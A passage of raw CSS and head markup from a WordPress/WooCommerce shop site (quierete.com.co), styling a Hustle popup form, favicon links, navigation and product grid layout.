-0.22px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_3 button.hustle-button-close {color: #565656;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_3 button.hustle-button-close:hover {color: #0d0d0d;}.hustle-ui.module_id_3 button.hustle-button-close:focus {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_3 .hustle-popup-mask {background-color: rgba(255,255,255,0.85);} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 5px;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0px;margin-bottom: -0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0px;margin-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-field .hustle-input {margin: 0;padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #ffffff;border-radius: 0px 0px 0px 0px;background-color: #ffffff;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #0d0d0d;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input {border-color: #e12e2e !important;background-color: #ffffff !important;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #e12e2e;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: transparent;color: #888888;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;color: #5D7380;font: 400 13px/18px Poppins;font-style: normal;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_3 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single {padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 + .hustle-input-label {font: normal 14px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-3.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #5D7380;background-color: transparent;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #ADB5B7;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #38C5B5;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #5D7380;background-color: transparent;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #ADB5B7;} .hustle-ui.module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-3.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #38C5B5;color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #38C5B5;color: #FFFFFF;} .hustle-ui.module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-color: rgb(244,165,184);border-radius: 0px 0px 0px 0px;background-color: rgb(244,165,184);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #721046;font: bold 13px/32px Poppins;font-style: normal;letter-spacing: 0.5px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:hover {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:focus {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 500 14px/22px Poppins;font-style: normal;letter-spacing: 1.5px;text-transform: uppercase;text-decoration: none;}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #35414A;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #FFFFFF;box-shadow: inset 4px 0 0 0 rgb(244,165,184);-moz-box-shadow: inset 4px 0 0 0 rgb(244,165,184);-webkit-box-shadow: inset 4px 0 0 0 rgb(244,165,184);}.hustle-ui.module_id_3 .hustle-layout .hustle-error-message p {color: #f41146;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message p {font: normal 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-success {padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #087004;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #eaeaea;}.hustle-ui.module_id_3 .hustle-success [class*="hustle-icon-"] {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a,.hustle-ui.module_id_3 .hustle-success a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success a:focus,.hustle-ui.module_id_3 .hustle-success a:active {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success-content b,.hustle-ui.module_id_3 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success {padding: 60px 30px 60px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_3 .hustle-success-content {color: #eaeaea;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 16px/26px Poppins;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content li:not([class*="forminator-"]) {font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {border-left-color: #ffffff;}.hustle-ui.hustle_module_id_3[data-id="3"] .hustle-layout-body{ background:  #721046 !important;}</style><link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu .opalelementor-item {
    padding: 30px;
    font-weight: 500;
    font-size: 16px;
	  color: #96225C;
}

body .container {
    max-width: 1300px !important;
}

.slot span {
	background-color: #0000 !important;
}

@media (min-width: 1200px) {
	.wp-col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
} .wp-col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 80%;
    flex: 0 0 80%;
    max-width: 80%;
}
}

@media (min-width: 768px) {
	.wp-col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
} .wp-col-md-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
}

.wpopal-sorting {
    font-size: 14px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 10px;
    max-width: 100%;
    position: relative;
}



@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
}
	
.follow-ig:hover {
		color: #F6A6BB!important;
	}

li.product .variations_form.cart div.variations {
    margin-bottom: 5px;
    display: none;
}

#content {
		padding-top: 20px;
	}


.button-primary:hover, input:hover[type='reset'], input:hover[type='button'], input:hover[type='submit'], button:hover[type='submit'], .page .edit-link a.post-edit-link:hover, .scrollup:hover, .wc-proceed-to-checkout .button:hover, .woocommerce-cart .return-to-shop a:hover, .wishlist_table .product-add-to-cart a.button:hover, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover, .widget_shopping_cart .buttons .button:hover, .button-primary:active, input:active[type='reset'], input:active[type='button'], input:active[type='submit'], button:active[type='submit'], .page .edit-link a.post-edit-link:active, .scrollup:active, .wc-proceed-to-checkout .button:active, .woocommerce-cart .return-to-shop a:active, .wishlist_table .product-add-to-cart a.button:active, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active, .widget_shopping_cart .buttons .button:active, .button-primary.active, input.active[type='reset'], input.active[type='button'], input.active[type='submit'], button.active[type='submit'], .page .edit-link a.active.post-edit-link, .active.scrollup, .wc-proceed-to-checkout .active.button, .woocommerce-cart .return-to-shop a.active, .wishlist_table .product-add-to-cart a.active.button, .woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button, .widget_shopping_cart .buttons .active.button, .show > .button-primary.dropdown-toggle, .show > input.dropdown-toggle[type='reset'], .show > input.dropdown-toggle[type='button'], .show > input.dropdown-toggle[type='submit'], .show > button.dropdown-toggle[type='submit'], .page .edit-link .show > a.dropdown-toggle.post-edit-link, .show > .dropdown-toggle.scrollup, .wc-proceed-to-checkout .show > .dropdown-toggle.button, .woocommerce-cart .return-to-shop .show > a.dropdown-toggle, .wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button, .woocommerce-MyAccount-content .woocommerce-Pagination .show > 